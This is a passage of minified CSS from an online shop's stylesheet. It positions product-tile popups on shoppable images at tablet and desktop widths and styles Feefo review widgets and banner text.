.dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:1024px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:1024px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:1024px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:1366px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:1366px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:1366px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.pdpimage__wrap__item--video{z-index:1}.pdp-main__media{top:6rem}.active-banner-strip~.main .pdp-main__media{top:6rem}}.feefo-rating:after,.feefo-rating:before{content:" ";display:table}.feefo-rating:after{clear:both}.home__recommendations-item .feefo-rating,.tile__hoverbox .feefo-rating{text-align:center}.home__recommendations-item .feefo-rating{margin-top:.5rem}.feefo-rating__icon{background:url(../images/icon_feefo_grey.png) 0 100%;height:1.9rem;width:7.4rem}.home__recommendations-item .feefo-rating__icon{margin-left:.2rem}.pdp-main .feefo-rating__reviews-count{cursor:pointer}.feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.home__recommendations-item .feefo-rating__reviews-count{display:none!important}.pdp-main__starbox .feefo-rating__reviews-count{text-decoration:none!important}.list__item--recommendations-nohits .feefo-rating--compact{display:inline-block!important}.feefo-rating--compact .feefo-rating__reviews-count{vertical-align:middle}.feefo-rating--compact .feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.feefo-rating--compact .feefo-rating__icon{background:url(../images/icon_feefo_grey.png) no-repeat 0 0;background-size:4.3rem;width:4.9rem;height:1.1rem;vertical-align:middle}.tile__name .feefo-rating--compact .feefo-rating__icon{width:100%;display:inline-block;background-position:center 0}feefowidget-global .feefowidget-global-container .feefowidget-global__reviews-container{min-height:fit-content!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn{border-radius:.5rem!important;border-color:#5e5e5e!important;color:#373737!important;padding:1.4rem 2rem!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:hover{border-color:#5e5e5e!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:focus{background-color:#e8e8e8!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:active{background-color:#f5f5f5!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active{background-color:#001f49!important;background:#001f49!important;color:#fff!important;min-height:4.1rem!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:hover,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:active,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:focus,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:hover,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:active,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:focus,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:hover{background-color:#7c8da4!important;background:#7c8da4!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item{padding:1.4rem 2rem!important;border-radius:none!important;height:initial!important;line-height:normal!important;width:fit-content!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button:hover{padding:0 1rem!important}.feefowidget-header-information-title{display:none!important}.feefowidget-global-container-body *,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title b{font-family:Futura,Arial!important}.feefowidget-global-container-header{padding:0!important}.feefowidget-star{font-size:1.6rem!important}.feefowidget-feedbacks-item{padding:1rem 0!important}.text-restriction-container{padding:1rem 0 0 0!important}feefowidget-feedbacks-item{padding:0!important}.feefowidget-footer__b2c-reviews-link,.link-show-more{color:#373737!important}.feefowidget-global .feefowidget-global__filters,.feefowidget-sentiment-stats{z-index:20!important}feefowidget-sentiment-features .feefowidget-sentiment-features__btn--active .feefowidget-sentiment-features__btn-icon::before{color:#001f49!important}feefowidget-chars-limit .text-restriction-wrapper .text-restriction-link{color:#373737!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item{border-width:.1rem;border-radius:0;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;cursor:pointer}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item:hover{text-decoration:none}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item span{font-family:Futura,Arial!important;font-size:1.4rem;letter-spacing:.1rem;text-transform:uppercase;padding:1.4rem 2rem;font-weight:400}feefowidget-footer .feefowidget-footer .feefowidget-footer__footer .feefowidget-footer__links .feefowidget-footer__b2c-reviews-link{cursor:pointer;font-family:Futura,Arial!important;font-size:1.4rem;line-height:1.8rem;color:#001f49;font-weight:600!important;text-transform:uppercase}.feefowidget-footer .feefowidget-footer__vendor-tagline{font-family:Futura,Arial!important}feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-display-name,feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-time-ago{font-family:Futura,Arial!important;font-size:1.3rem}feefowidget-merchant-header-reviews-title .feefowidget-header-reviews-title{font-weight:600!important}feefowidget-rating-dropdown .feefowidget-rating-values{font-weight:Futura,Arial!important}.tib-banner__link-text{font-family:Futura,Arial;font-weight:600;font-size:1.1rem;letter-spacing:.1rem;color:#fff}.tib-banner__link-subtitle{color:#fff;font-size:1.1rem;font-family:Futura,Arial;font-weight:400;line-height:1.6rem}.tib-banner__text-info{z-index:2;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.tib-banner .top-info__banner--text{line-height:1.8rem;color:#5e5e5e}.tib-banner .top-info__banner--text.collapsed-text{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.tib-banner .top-info__banner--text.collapsed-text>.top-info__banner--text-visibility-toggle{margin:0;position:absolute;bottom:0;right:0}.tib-banner .top-info__banner--text a,.tib-banner .top-info__banner--text p{color:#5e5e5e;font-size:1.4rem;line-height:2rem;margin:0}.tib-banner .top-info__banner--text.clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.tib-banner .top-info__banner--text-visibility-toggle{margin:1rem 0;line-height:2rem}.tib-wrapper{flex-direction:column;justify-content:center}.tib-wrapper__text-content{display:flex;align-items:center;justify-content:center}.tib-wrapper__text-content--wrapper{padding:0 